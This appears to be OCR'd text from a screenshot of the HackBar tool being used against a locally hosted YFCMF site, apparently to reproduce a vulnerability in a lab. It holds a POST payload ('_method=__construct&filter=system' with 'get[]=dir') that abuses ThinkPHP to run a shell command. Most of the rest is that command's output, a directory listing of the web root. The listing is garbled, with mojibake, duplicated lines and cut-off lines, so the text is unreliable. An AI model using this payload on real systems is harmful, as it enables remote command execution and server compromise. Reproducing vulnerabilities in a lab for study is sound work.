 127.0.0.1/YFCMF-master/
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1/YFCMF-master/
Auto-Pwn
Enable Post Data
get[]=dir&_method=__construct&
method=get&filter=system
Enable Referer
������ D �eľ�û�б�ǩ�� �������к��� 9EE6-2CE3 D:\phpstudy_pro\wamp64\www\YFCMF-master ��Ŀ¼ 2020/06/21 20:25
. 2020/06/21 20:25
.. 2017/08/25 15:26 266 .htaccess 2020/06/21 20:25
addons 2017/08/25 15:26 655 admin.php 2020/06/21 20:25
app 2017/08/25 15:26 1,087 composer.json 2020/06/21 20:26
data 2020/06/21 20:25
extend 2017/08/25 15:26 250,837 favicon.ico 2017/08/25 15:26 803 index.php 2017/08/25 15:26 1,822 LICENSE
public 2017/08/25 15:26 7,688 README.md 2017/08/25 15:26 24 robots.txt 2020/06/21 20:25
thinkphp 2020/06/21 20:25
vendor 2017/08/25 15:26 800 web.config 9 ���ļ� 263,982 �� 9 ��Ŀ¼ 44,441,567,232
�eľ�û�б�ǩ�� �������к��� 9EE6-2CE3 D:\phpstudy_pro\wamp64\www\YFCM
. 2020/06/21 20:25
.. 2017/08/25 15:26 266 .htaccess 2020/06/21 20:25
addons 2017/08/25 15:26 655 admin.php 2020/06/21 20:25
app 2017/08/25 15:26 1,087 composer.json 2020/06/21 20:26
data 2020/06/21 20:25
extend 2017/08/25 15:26 250,837 favicon.ico 2017/08/
15:26 1,822 LICENSE.txt 2020/06/21 20:25
public 2017/08/25 15:26 7,688 README.md 2017
2020/06/21 20:25
thinkphp 2020/06/21 20:25
vendor 2017/08/25 15:26 800 web.c